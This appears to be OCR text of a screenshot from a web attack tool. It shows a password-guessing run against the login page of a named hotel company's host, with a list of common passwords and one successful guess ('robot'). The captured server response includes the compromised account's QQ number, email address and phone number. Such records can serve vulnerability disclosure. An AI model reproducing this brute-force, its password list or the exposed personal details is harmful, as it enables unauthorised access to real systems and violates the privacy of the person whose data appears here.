 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Co
5472 robot 200 1281
4 12345 200 340
5 123456 200 340
6 123456a 200 340
7 000000 200 340
8 admin 200 340
9 root 200 340
10 toor 200 340
11 123456abc 200 340
12 admin123 200 340
13 admin888 200 340
14 ZAQ!2wsx 200 340
Request Response
Raw Params Headers Hex
POST /login/login HTTP/1.1
Host: wkf.homeinns.com
? < + > Type a search term
采购部
Result 5472 | Intruder attack 3
Payload: robot
Status: 200
Length: 1281
Timer: 80
Previous
Next
Action
Request Response
Raw Headers Hex
,"WebSubType":"0","Mode":0,"ServiceQq":null,"WebType":"0","Info":null,"Da
teTime":"2014-05-12
13:10:17","LogoType":null,"ChatTheme":0,"RobotName":"ad","WebSite":"http:
//www.homeinns.com","SysNum":"10000","Level":0,"HelloWord":"<p>你好，我是
云问机器人,我很努力的哦</p>","Id":6,"WebName":"基本库"},"message":"登录成功
！","user":{"Qq":"1175597977","Status":0,"HomeMenu":{},"Email":"1175597977
@qq.com","UserName":"robot","LoadTimes":0,"rootAdmin":false,"OnlineTime":
0,"Del":0,"AvailGroup":"ALL_GROUP","City":null,"DateTime":"2014-05-08
15:16:30","PassWord":"","Name":"基本库","GroupId":2,"RoleName":"robot1","T
ype":0,"TelNum":"15951677234","LastAuthRefreshMills":1425535708557,"MailC
hecked":1,"WebId":6,"Level":1,"Id":3},"status":0}
? < + > Type a search term 0 matches